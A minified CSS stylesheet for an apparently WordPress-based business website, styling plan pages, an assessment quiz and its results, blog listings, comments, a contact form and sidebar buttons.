div.menu-main-nav-container>ul.menu>li.current_page_item,body.page-template-plans div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current-menu-item,body.page-template-plans div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_item,body.page-template-plan div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current-menu-item,body.page-template-plan div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_item,body.page-template-plan-addons div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current-menu-item,body.page-template-plan-addons div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_item{display:block}body.page-template-one-column-left div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current-menu-item>ul.sub-menu,body.page-template-one-column-left div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_item>ul.sub-menu,body.page-template-team-listing div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current-menu-item>ul.sub-menu,body.page-template-team-listing div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_item>ul.sub-menu,body.page-template-plans div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current-menu-item>ul.sub-menu,body.page-template-plans div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_item>ul.sub-menu,body.page-template-plan div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current-menu-item>ul.sub-menu,body.page-template-plan div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_item>ul.sub-menu,body.page-template-plan-addons div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current-menu-item>ul.sub-menu,body.page-template-plan-addons div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_item>ul.sub-menu{display:block}body.page-template-one-column-left div#primary div.container,body.page-template-team-listing div#primary div.container,body.page-template-plans div#primary div.container,body.page-template-plan div#primary div.container,body.page-template-plan-addons div#primary div.container{max-width:100%;float:left;width:80%;padding-left:15px}body.page-template-one-column-left div#primary div.container h1,body.page-template-team-listing div#primary div.container h1,body.page-template-plans div#primary div.container h1,body.page-template-plan div#primary div.container h1,body.page-template-plan-addons div#primary div.container h1{margin-bottom:30px}body.page-template-one-column-left div#primary div.container .entry-content,body.page-template-team-listing div#primary div.container .entry-content,body.page-template-plans div#primary div.container .entry-content,body.page-template-plan div#primary div.container .entry-content,body.page-template-plan-addons div#primary div.container .entry-content{max-width:750px}body.page-template-plans div#primary div.container{width:100%}body.page-template-plans div#primary div.container .entry-content{max-width:100%}body.page-template-plans div#primary div.container .entry-content h2,body.page-template-plans div#primary div.container .entry-content h3,body.page-template-plans div#primary div.container .entry-content h4,body.page-template-plans div#primary div.container .entry-content h5,body.page-template-plans div#primary div.container .entry-content h6,body.page-template-plans div#primary div.container .entry-content p,body.page-template-plans div#primary div.container .entry-content ul,body.page-template-plans div#primary div.container .entry-content ol,body.page-template-plans div#primary div.container .entry-content a{max-width:750px}.file-thumb{margin:0 auto;margin-bottom:45px;max-width:350px;perspective:252px}@media screen and (max-width: 650px){.file-thumb{display:none}}.file-thumb img{box-shadow:4px 4px 7px 0px rgba(0,0,0,0.19);transform:rotateY(-10deg);background:#fff;width:100%;max-width:220px;margin:0 auto}.featureTip{display:inline-block;margin-right:11px !important;transition:0.3s east-out}.featureTip svg{width:21px;height:21px}.featureTip .feature_content{color:#2B2B2B !important;background-color:#fff}body.page-template-confirmation .entry-content{max-width:550px;margin:0 auto 20px}.comfirmation-notice{text-align:center;padding:40px}.comfirmation-notice p{font-size:18px;margin-bottom:5px}.comfirmation-notice p.intro{margin-bottom:35px}.comfirmation-notice h1{margin-bottom:15px}.comfirmation-notice .confirm-name{font-size:23px;color:#e3373f}.comfirmation-notice .button{width:222px !important;height:88px;color:#fff;font-size:21px !important;text-transform:uppercase;white-space:initial;display:block;margin:0 auto;padding:22px 30px;background:#e3373f;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #e3373f 77%, #d1333a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#e3373f", endColorstr="#d1333a", GradientType=0)}.comfirmation-notice .button:hover{background:#e64b53;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #e64b53 77%, #d4464c 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#e64b53", endColorstr="#d4464c", GradientType=0);text-decoration:none}.gform_wrapper li.gfield.gfield_error{border-top:none !important;border-bottom:none !important;background:none !important}.gform_wrapper li.gfield.gfield_error.gfield_contains_required div.gfield_description{margin-top:0 !important;font-weight:600 !important;color:#e3363e !important}.gform_wrapper li.gfield.gfield_error li.gfield.gfield_error.gfield_contains_required div.ginput_container,.gform_wrapper li.gfield.gfield_error li.gfield.gfield_error.gfield_contains_required label.gfield_label{margin-top:0 !important}body.page-template-plans div#primary div.container div.planContent,body.page-template-plan div#primary div.container div.planContent{max-width:450px}body.page-template-one-column-right div#primary{max-width:1200px;margin:50px auto;padding:0 20px}body.page-template-one-column-right div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current-menu-item,body.page-template-one-column-right div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_item{display:block}body.page-template-one-column-right div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current-menu-item>ul.sub-menu,body.page-template-one-column-right div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_item>ul.sub-menu{display:block}body.page-template-one-column-right div#primary div.container{max-width:100%;float:left;width:55%;padding-left:15px}body.page-template-one-column-right div#primary div.container h1{margin-bottom:30px}body.page-template-one-column-wide div#primary{max-width:1200px;margin:50px auto;padding:0 20px}body.page-template-one-column-wide div#primary div.container{max-width:100%;float:left;width:75%;padding:0 20px 0 0}body.page-template-one-column-wide div#primary div.container h1{margin-bottom:30px}body.search-results #content{max-width:1200px;margin:50px auto 0 auto;padding:0 20px}body.search-results .not-found,body.search-no-results .not-found,body.error404 .not-found,body.archive .not-found{max-width:1200px;margin:50px auto 0 auto;padding:0 20px}body.search-results .page-content form.search-form,body.search-no-results .page-content form.search-form,body.error404 .page-content form.search-form,body.archive .page-content form.search-form{border:1px solid #bfd9e9 !important;border-radius:5px;overflow:hidden;float:left;margin-right:40px}body.search-results .page-content form.search-form input.searchInput,body.search-no-results .page-content form.search-form input.searchInput,body.error404 .page-content form.search-form input.searchInput,body.archive .page-content form.search-form input.searchInput{border:none;padding:5px 8px 5px 8px;font-size:18px;width:183px;float:left;display:block;height:100%}body.search-results .page-content form.search-form input#searchsubmit,body.search-no-results .page-content form.search-form input#searchsubmit,body.error404 .page-content form.search-form input#searchsubmit,body.archive .page-content form.search-form input#searchsubmit{width:45px;height:34px;background:center 6px no-repeat url(images/icons.png);border:none;background-size:40px auto;cursor:pointer;text-indent:-9000px;float:left;display:block}body.search-results .page-content form.search-form input#searchsubmit:hover,body.search-no-results .page-content form.search-form input#searchsubmit:hover,body.error404 .page-content form.search-form input#searchsubmit:hover,body.archive .page-content form.search-form input#searchsubmit:hover{background-color:#efefef}body.page-template-assessment-quiz div.site-content{max-width:1200px;margin:50px auto;padding:0 20px}body.page-template-assessment-quiz div.site-content h1{margin-bottom:30px}body.page-template-assessment-quiz div.site-content article{margin-bottom:40px}body.page-template-assessment-quiz div.site-content form#assessmentQuiz{background-color:#f7f7f7;padding:60px 20px 20px 20px;width:70%;position:relative}body.page-template-assessment-quiz div.site-content form#assessmentQuiz h4{margin:25px 0 15px 0}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.stepIndicator{position:absolute;top:-15px;width:100%;left:0;padding:0px 90px}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.stepIndicator div.progressBarWrapper{background-color:#f4f4f4;margin:-19px 15px 0 15px;height:8px;z-index:2;position:relative}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.stepIndicator div.progressBarWrapper div.progressBar{background-color:#e3373f;height:8px;transition:width 1s}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.stepIndicator div.progressBarWrapper div.progressBar.pB1{width:22%}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.stepIndicator div.progressBarWrapper div.progressBar.pB2{width:71%}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.stepIndicator div.progressBarWrapper div.progressBar.pB3{width:100%}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.stepIndicator div.stepCircle{width:30px;height:30px;background:#f4f4f4;border-radius:15px;z-index:3;position:relative}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.stepIndicator div.stepCircle.active{background-color:#e3373f}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.stepIndicator div.step1{float:left}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.stepIndicator div.step2{margin:0 auto}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.stepIndicator div.step3{float:right}body.page-template-assessment-quiz div.site-content form#assessmentQuiz p{font-family:"Georgia";font-size:25px;color:#00395c;text-align:center}body.page-template-assessment-quiz div.site-content form#assessmentQuiz span.wpcf7-not-valid-tip{text-align:center;margin:0}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.employeeCount{overflow:hidden}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.employeeCount div.indicator{width:70%;height:1px;position:relative;background:#0066a4;margin:0 auto;margin-top:40px}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.employeeCount div.indicator span.marker{background:center top no-repeat url(images/marker.png);background-size:32px auto;width:32px;height:23px;position:absolute;top:-10px;cursor:pointer}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.employeeCount div.numbers{width:70%;margin:0 auto;overflow:hidden;margin-top:25px;cursor:pointer}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.employeeCount div.numbers p{font-size:16px;font-family:"Open Sans", sans-serif;width:25%;float:left}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.employeeCount div.numbers input{display:none}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.step{display:none}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.step.currentStep{display:block}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.step div.inputTypes{overflow:hidden;margin:0 auto;width:400px}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.step div.inputTypes div.radioWrap{background:center top no-repeat url(images/radioButton.png);background-size:auto 380px;width:64px;height:125px;float:left;text-align:center;cursor:pointer;width:33%;float:left}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.step div.inputTypes div.radioWrap:hover{background-position:center -160px}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.step div.inputTypes div.radioWrap.active{background-position:center -320px}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.step div.inputTypes div.radioWrap .radioButton{visibility:hidden}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.step div.inputTypes div.radioWrap input[type="radio"]{visibility:hidden}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.step div.inputTypes div.radioWrap label{margin-top:70px;line-height:20px;display:block}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.step.step3 div.inputTypes{width:auto}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.customCheckbox{background:left top no-repeat url(images/checkbox.png);padding-left:60px;background-size:40px auto;margin:10px 0;height:40px;cursor:pointer}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.customCheckbox:hover{background-position:left -150px}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.customCheckbox.active{background-position:left -300px}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.customCheckbox label{display:block;padding-top:12px}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.customCheckbox input.customCheck{visibility:hidden}body.page-template-assessment-quiz div.site-content form#assessmentQuiz input[type="text"]{background-color:#f7f7f7;border:0;border-bottom:1px solid #e3373f;outline:0;text-align:center;margin:0 auto;display:block;font-size:30px;margin-bottom:30px;height:auto;font-family:"Open Sans", sans-serif;font-weight:100;width:70%}body.page-template-assessment-results div.content-area{max-width:1200px;margin:50px auto;padding:0 20px}body.page-template-assessment-results div.content-area h1{margin-bottom:30px}body.page-template-assessment-results div.content-area .entry-content{max-width:940px}body.page-template-assessment-results p.introPara{font-weight:600;font-size:18px;margin-bottom:0}body.page-template-assessment-results div.quizWrapper{width:66.666%;float:left;margin-top:60px}body.page-template-assessment-results div.quizWrapper div.answerListing{margin-top:45px}body.page-template-assessment-results div.quizWrapper div.answerListing div.itemWrapper{margin-bottom:60px}body.page-template-assessment-results div.quizWrapper div.answerListing div.itemWrapper a.mailTo{float:right;color:#2a7fb3;background:left 2px no-repeat url(images/mailTo.png);background-size:16px auto;padding-left:30px;margin-bottom:10px;text-transform:uppercase}body.page-template-assessment-results div.quizWrapper div.answerListing div.itemWrapper div.item{background:#f7f7f7;padding:15px;overflow:hidden;clear:both}body.page-template-assessment-results div.quizWrapper div.answerListing div.itemWrapper div.item img{float:left;max-width:270px;width:100%;height:auto}body.page-template-assessment-results div.quizWrapper div.answerListing div.itemWrapper div.item div.resultsDescription{margin-left:290px}body.page-template-assessment-results div.rightSidebar{width:33.3333% !important;margin-top:62px}body.page-template-assessment-results div.rightSidebar p.introPara,body.page-template-assessment-results div.rightSidebar aside#text-10{padding-left:0 !important}@media screen and (min-width: 768px){body.page-template-assessment-results div.rightSidebar p.introPara,body.page-template-assessment-results div.rightSidebar aside#text-10{padding-left:20px}}body.page-template-assessment-results div.rightSidebar .gform_wrapper .top_label input.medium,body.page-template-assessment-results div.rightSidebar .gform_wrapper .top_label select.medium{width:100%}body.page-template-assessment-results div.rightSidebar .gform_wrapper textarea.medium{width:100%}body.page-template-assessment-results div.rightSidebar .gform_wrapper .top_label .gfield_label{font-weight:normal;margin:0}body.page-template-assessment-results div.rightSidebar .gform_wrapper label.gfield_label+div.ginput_container{margin-top:0}body.page-template-blog .titleWrapper,body.page-template-Insights .titleWrapper,body.page-template-Resources .titleWrapper,body.blog .titleWrapper,body.page-template-past-webinars .titleWrapper,body.archive .titleWrapper,body.category .titleWrapper{position:relative;max-width:1200px;margin:0 auto;padding:0 20px}body.page-template-blog .titleWrapper h1,body.page-template-Insights .titleWrapper h1,body.page-template-Resources .titleWrapper h1,body.blog .titleWrapper h1,body.page-template-past-webinars .titleWrapper h1,body.archive .titleWrapper h1,body.category .titleWrapper h1{margin-right:33.333%}body.page-template-blog .container,body.page-template-Insights .container,body.page-template-Resources .container,body.blog .container,body.page-template-past-webinars .container,body.archive .container,body.category .container{max-width:100%;margin:auto auto}body.page-template-blog .even,body.page-template-Insights .even,body.page-template-Resources .even,body.blog .even,body.page-template-past-webinars .even,body.archive .even,body.category .even{background-color:#f7f7f7}body.page-template-blog div.articleWrapper,body.page-template-Insights div.articleWrapper,body.page-template-Resources div.articleWrapper,body.blog div.articleWrapper,body.page-template-past-webinars div.articleWrapper,body.archive div.articleWrapper,body.category div.articleWrapper{max-width:1200px;margin:0 auto;padding:20px}body.page-template-blog div.articleWrapper article,body.page-template-blog div.articleWrapper .wrapper,body.page-template-Insights div.articleWrapper article,body.page-template-Insights div.articleWrapper .wrapper,body.page-template-Resources div.articleWrapper article,body.page-template-Resources div.articleWrapper .wrapper,body.blog div.articleWrapper article,body.blog div.articleWrapper .wrapper,body.page-template-past-webinars div.articleWrapper article,body.page-template-past-webinars div.articleWrapper .wrapper,body.archive div.articleWrapper article,body.archive div.articleWrapper .wrapper,body.category div.articleWrapper article,body.category div.articleWrapper .wrapper{margin-right:33.333%}body.page-template-blog div.rightSidebar,body.page-template-Insights div.rightSidebar,body.page-template-Resources div.rightSidebar,body.blog div.rightSidebar,body.page-template-past-webinars div.rightSidebar,body.archive div.rightSidebar,body.category div.rightSidebar{float:none;position:absolute;top:0;right:0;width:250px;width:33.3333%}body.page-template-blog div.rightSidebar aside#categories-3 ul,body.page-template-Insights div.rightSidebar aside#categories-3 ul,body.page-template-Resources div.rightSidebar aside#categories-3 ul,body.blog div.rightSidebar aside#categories-3 ul,body.page-template-past-webinars div.rightSidebar aside#categories-3 ul,body.archive div.rightSidebar aside#categories-3 ul,body.category div.rightSidebar aside#categories-3 ul{margin:0}body.page-template-blog div.rightSidebar aside#categories-3 ul li,body.page-template-Insights div.rightSidebar aside#categories-3 ul li,body.page-template-Resources div.rightSidebar aside#categories-3 ul li,body.blog div.rightSidebar aside#categories-3 ul li,body.page-template-past-webinars div.rightSidebar aside#categories-3 ul li,body.archive div.rightSidebar aside#categories-3 ul li,body.category div.rightSidebar aside#categories-3 ul li{margin-bottom:0;padding:0}body.page-template-blog div.rightSidebar aside#categories-3 ul li:before,body.page-template-Insights div.rightSidebar aside#categories-3 ul li:before,body.page-template-Resources div.rightSidebar aside#categories-3 ul li:before,body.blog div.rightSidebar aside#categories-3 ul li:before,body.page-template-past-webinars div.rightSidebar aside#categories-3 ul li:before,body.archive div.rightSidebar aside#categories-3 ul li:before,body.category div.rightSidebar aside#categories-3 ul li:before{content:none}body.page-template-blog div.rightSidebar aside#categories-3 ul li a,body.page-template-Insights div.rightSidebar aside#categories-3 ul li a,body.page-template-Resources div.rightSidebar aside#categories-3 ul li a,body.blog div.rightSidebar aside#categories-3 ul li a,body.page-template-past-webinars div.rightSidebar aside#categories-3 ul li a,body.archive div.rightSidebar aside#categories-3 ul li a,body.category div.rightSidebar aside#categories-3 ul li a{color:#4c94bf;font-size:14px}body.page-template-blog h1,body.page-template-Insights h1,body.page-template-Resources h1,body.blog h1,body.page-template-past-webinars h1,body.archive h1,body.category h1{margin-bottom:30px;margin-top:50px}body.page-template-blog article,body.page-template-Insights article,body.page-template-Resources article,body.blog article,body.page-template-past-webinars article,body.archive article,body.category article{max-width:1200px;margin:0 auto;padding-right:350px;padding:25px 0}body.page-template-blog article.even,body.page-template-Insights article.even,body.page-template-Resources article.even,body.blog article.even,body.page-template-past-webinars article.even,body.archive article.even,body.category article.even{background-color:#f7f7f7}body.page-template-blog article div.left,body.page-template-Insights article div.left,body.page-template-Resources article div.left,body.blog article div.left,body.page-template-past-webinars article div.left,body.archive article div.left,body.category article div.left{float:left;width:200px}body.page-template-blog article div.left img,body.page-template-Insights article div.left img,body.page-template-Resources article div.left img,body.blog article div.left img,body.page-template-past-webinars article div.left img,body.archive article div.left img,body.category article div.left img{width:100%;height:auto;max-width:200px;height:auto !important}body.page-template-blog article div.right,body.page-template-Insights article div.right,body.page-template-Resources article div.right,body.blog article div.right,body.page-template-past-webinars article div.right,body.archive article div.right,body.category article div.right{margin-left:250px}body.page-template-blog article h5,body.page-template-Insights article h5,body.page-template-Resources article h5,body.blog article h5,body.page-template-past-webinars article h5,body.archive article h5,body.category article h5{font-size:21px;font-weight:600;margin-bottom:15px}body.page-template-blog article h6,body.page-template-Insights article h6,body.page-template-Resources article h6,body.blog article h6,body.page-template-past-webinars article h6,body.archive article h6,body.category article h6{margin-bottom:15px}body.page-template-blog p,body.page-template-Insights p,body.page-template-Resources p,body.blog p,body.page-template-past-webinars p,body.archive p,body.category p{font-size:15px;line-height:26px}body.page-template-blog p.metaData,body.page-template-Insights p.metaData,body.page-template-Resources p.metaData,body.blog p.metaData,body.page-template-past-webinars p.metaData,body.archive p.metaData,body.category p.metaData{line-height:18px;font-size:12px}body.page-template-blog p.metaData a,body.page-template-Insights p.metaData a,body.page-template-Resources p.metaData a,body.blog p.metaData a,body.page-template-past-webinars p.metaData a,body.archive p.metaData a,body.category p.metaData a{color:#4c94bf}body.page-template-blog p.metaData a:hover,body.page-template-Insights p.metaData a:hover,body.page-template-Resources p.metaData a:hover,body.blog p.metaData a:hover,body.page-template-past-webinars p.metaData a:hover,body.archive p.metaData a:hover,body.category p.metaData a:hover{text-decoration:underline}body.page-template-blog div.pagination,body.page-template-Insights div.pagination,body.page-template-Resources div.pagination,body.blog div.pagination,body.page-template-past-webinars div.pagination,body.archive div.pagination,body.category div.pagination{max-width:1200px;margin:0 auto;clear:both;padding:30px 20px;display:flex;flex-direction:row;justify-content:space-between}body.page-template-blog div.pagination a,body.page-template-Insights div.pagination a,body.page-template-Resources div.pagination a,body.blog div.pagination a,body.page-template-past-webinars div.pagination a,body.archive div.pagination a,body.category div.pagination a{font-size:21px;color:#4c94bf;background:right -185px no-repeat url(images/icons.png);background-size:40px auto;display:inline-block;line-height:1.3;padding-right:33px;font-weight:700}body.page-template-blog div.pagination a.prev-post,body.page-template-Insights div.pagination a.prev-post,body.page-template-Resources div.pagination a.prev-post,body.blog div.pagination a.prev-post,body.page-template-past-webinars div.pagination a.prev-post,body.archive div.pagination a.prev-post,body.category div.pagination a.prev-post{background-position:left -976px;padding-left:33px}body.page-template-contact .mc4wp-checkbox-contact_form_7 input{height:auto}body.single-post div.site-content,body.page-template-contact div.site-content,body.single-digi_answer div.site-content{max-width:1200px;margin:50px auto 0 auto}body.single-post div.site-content div#primary,body.page-template-contact div.site-content div#primary,body.single-digi_answer div.site-content div#primary{max-width:100%;float:left;width:66.666%;padding:0 20px}body.single-post div.site-content div#primary h1,body.page-template-contact div.site-content div#primary h1,body.single-digi_answer div.site-content div#primary h1{margin-bottom:10px}body.single-post div.site-content div#primary h6,body.page-template-contact div.site-content div#primary h6,body.single-digi_answer div.site-content div#primary h6{margin-bottom:20px}body.single-post div.commentsWrapper,body.page-template-contact div.commentsWrapper,body.single-digi_answer div.commentsWrapper{overflow:hidden;clear:both;background-color:#f7f7f7;margin-top:25px}body.single-post div.commentsWrapper h3#reply-title,body.page-template-contact div.commentsWrapper h3#reply-title,body.single-digi_answer div.commentsWrapper h3#reply-title{color:#2b2b2b;font-family:"Open Sans", sans-serif;font-size:18px;font-weight:600;margin-bottom:10px}body.single-post div.commentsWrapper ol,body.page-template-contact div.commentsWrapper ol,body.single-digi_answer div.commentsWrapper ol{list-style-type:none}body.single-post div.commentsWrapper ol li,body.page-template-contact div.commentsWrapper ol li,body.single-digi_answer div.commentsWrapper ol li{margin:0}body.single-post div.commentsWrapper div#comments,body.page-template-contact div.commentsWrapper div#comments,body.single-digi_answer div.commentsWrapper div#comments{max-width:1200px;margin:40px auto 40px auto;padding:0 20px}body.single-post div.commentsWrapper div#comments h4.comments-title,body.page-template-contact div.commentsWrapper div#comments h4.comments-title,body.single-digi_answer div.commentsWrapper div#comments h4.comments-title{margin-bottom:40px}body.single-post div.commentsWrapper div#comments img.avatar.avatar-56.photo,body.page-template-contact div.commentsWrapper div#comments img.avatar.avatar-56.photo,body.single-digi_answer div.commentsWrapper div#comments img.avatar.avatar-56.photo{float:left;margin-right:25px}body.single-post div.commentsWrapper div#comments li.comment,body.page-template-contact div.commentsWrapper div#comments li.comment,body.single-digi_answer div.commentsWrapper div#comments li.comment{margin-bottom:20px;border-bottom:1px solid #ececec}body.single-post div.commentsWrapper div#comments time,body.page-template-contact div.commentsWrapper div#comments time,body.single-digi_answer div.commentsWrapper div#comments time{font-size:14px;color:#d82929}body.single-post div.commentsWrapper div#comments b.fn,body.single-post div.commentsWrapper div#comments span.says,body.page-template-contact div.commentsWrapper div#comments b.fn,body.page-template-contact div.commentsWrapper div#comments span.says,body.single-digi_answer div.commentsWrapper div#comments b.fn,body.single-digi_answer div.commentsWrapper div#comments span.says{font-size:14px}body.single-post div.commentsWrapper div#comments b.fn,body.page-template-contact div.commentsWrapper div#comments b.fn,body.single-digi_answer div.commentsWrapper div#comments b.fn{font-weight:700;font-size:15px !important}body.single-post div.commentsWrapper div#comments footer.comment-meta,body.page-template-contact div.commentsWrapper div#comments footer.comment-meta,body.single-digi_answer div.commentsWrapper div#comments footer.comment-meta{margin-bottom:10px}body.single-post div.commentsWrapper div#comments .comment-content,body.single-post div.commentsWrapper div#comments .comment-metadata,body.page-template-contact div.commentsWrapper div#comments .comment-content,body.page-template-contact div.commentsWrapper div#comments .comment-metadata,body.single-digi_answer div.commentsWrapper div#comments .comment-content,body.single-digi_answer div.commentsWrapper div#comments .comment-metadata{margin-left:81px}body.single-post div.commentsWrapper div#comments form#commentform,body.page-template-contact div.commentsWrapper div#comments form#commentform,body.single-digi_answer div.commentsWrapper div#comments form#commentform{max-width:360px;overflow:hidden}body.single-post div.commentsWrapper div#comments form#commentform p.comment-notes,body.page-template-contact div.commentsWrapper div#comments form#commentform p.comment-notes,body.single-digi_answer div.commentsWrapper div#comments form#commentform p.comment-notes{display:none}body.single-post div.commentsWrapper div#comments form#commentform label,body.page-template-contact div.commentsWrapper div#comments form#commentform label,body.single-digi_answer div.commentsWrapper div#comments form#commentform label{display:block;font-size:14px}body.single-post div.commentsWrapper div#comments form#commentform span.required,body.page-template-contact div.commentsWrapper div#comments form#commentform span.required,body.single-digi_answer div.commentsWrapper div#comments form#commentform span.required{color:#e3373f}body.single-post div.commentsWrapper div#comments form#commentform input,body.page-template-contact div.commentsWrapper div#comments form#commentform input,body.single-digi_answer div.commentsWrapper div#comments form#commentform input{min-height:28px;padding-left:10px}body.single-post div.commentsWrapper div#comments form#commentform textarea#comment,body.page-template-contact div.commentsWrapper div#comments form#commentform textarea#comment,body.single-digi_answer div.commentsWrapper div#comments form#commentform textarea#comment{width:100%}body.single-post div.commentsWrapper div#comments form#commentform input.submit,body.page-template-contact div.commentsWrapper div#comments form#commentform input.submit,body.single-digi_answer div.commentsWrapper div#comments form#commentform input.submit{display:block;background-color:#e3373f;color:#fff;font-size:18px;border:none;text-align:center;cursor:pointer;float:right;margin-left:10px;padding:10px 20px;line-height:1;height:42px}body.page-template-contact form.wpcf7-form{margin-top:15px;max-width:420px}body.page-template-contact form.wpcf7-form div.row{overflow:hidden}body.page-template-contact form.wpcf7-form div.row div.left{float:left;width:175px}body.page-template-contact form.wpcf7-form div.row div.left p{text-align:right;font-size:14px;line-height:24px}body.page-template-contact form.wpcf7-form div.row div.left p span{color:#e3373f}body.page-template-contact form.wpcf7-form div.row div.right{float:left;padding-left:15px;max-width:245px}body.page-template-contact form.wpcf7-form div.row div.right span.wpcf7-list-item{display:block;float:left;margin-bottom:12px;margin-right:15px;margin-left:0;padding-top:5px}body.page-template-contact form.wpcf7-form div.row div.right span.wpcf7-list-item input[type="checkbox"]{margin-left:0;height:auto}body.page-template-contact form.wpcf7-form div.row div.right span.wpcf7-list-item-label{font-size:14px}body.page-template-contact form.wpcf7-form div.row div.right span.wpcf7-list-item-label.last{clear:both}body.page-template-contact form.wpcf7-form div.row div.right input[type="text"],body.page-template-contact form.wpcf7-form div.row div.right input[type="email"],body.page-template-contact form.wpcf7-form div.row div.right input[type="tel"]{height:28px;border:1px solid #e5e5e5;max-width:100%}body.page-template-contact form.wpcf7-form div.submitRow p{text-align:right;font-size:14px}body.page-template-contact form.wpcf7-form div.submitRow input.button{margin-left:20px}body.page-template-our-plans div.bannerContent p{max-width:900px !important}body.page-template-plan-addons .top-content{max-width:762px;margin-bottom:50px}body.page-template-plan-addons .top-content p,body.page-template-plan-addons .top-content ul,body.page-template-plan-addons .top-content li,body.page-template-plan-addons .top-content a{font-weight:600}.sidebar-cta{display:none;padding-right:10px;cursor:pointer;margin-top:30px}@media (min-width: 767px){.sidebar-cta{margin-top:60px;display:block}}.sidebar-cta .button{width:100% !important;color:#fff;font-size:12px !important;font-weight:600;text-transform:uppercase;white-space:initial;text-align:center;display:block;margin:0 auto;padding:9px 10px 11px 10px;background:#e3373f;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #e3373f 77%, #d1333a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#e3373f", endColorstr="#d1333a", GradientType=0)}.sidebar-cta .button:hover{background:#e64b53;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #e64b53 77%, #d4464c 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#e64b53", endColorstr="#d4464c", GradientType=0);text-decoration:none}.sidebar-cta .button .icon{width:9px;height:14px;margin-left:8px;position:relative;top:2px}section.addon-tabs{overflow:hidden}section.addon-tabs .container{width:100% !important;padding:0 !important}@media screen and (min-width: 767px){body.page-template-our-plans section.addon-tabs .container{margin-bottom:35px}}section.addon-tabs .intro{text-align:center;margin-top:108px}@media (min-width: 767px){section.addon-tabs .intro{margin-top:144px}}section.addon-tabs .intro h2{margin-bottom:20px;max-width:762px;margin-left:auto;margin-right:auto}section.addon-tabs .intro p{max-width:762px;margin-left:auto;margin-right:auto;line-height:1.5;margin-bottom:27px}section.addon-tabs .addon-tab-header{overflow:auto}@media screen and (max-width: 768px){body.page-template-plan-addons section.addon-tabs .addon-tab-header{padding-bottom:10px}body.page-template-plan-addons section.addon-tabs .addon-tab-header::-webkit-scrollbar{height:6px;position:relative;top:10px;background-color:#f7f7f7}body.page-template-plan-addons section.addon-tabs .addon-tab-header::-webkit-scrollbar:vertical{height:2px}body.page-template-plan-addons section.addon-tabs .addon-tab-header::-webkit-scrollbar-track{border-radius:4px;background-color:transparent}body.page-template-plan-addons section.addon-tabs .addon-tab-header::-webkit-scrollbar-thumb{background-color:#0066a4;border-radius:200px;width:100px;cursor:pointer}}section.addon-tabs .addon-tab-header .inner-tab-header{display:flex;flex-direction:row;flex-wrap:nowrap;text-align:center;justify-content:space-between}@media screen and (max-width: 768px){body.page-template-plan-addons section.addon-tabs .addon-tab-header .inner-tab-header{min-width:672px}}body.page-template-our-plans section.addon-tabs .addon-tab-header 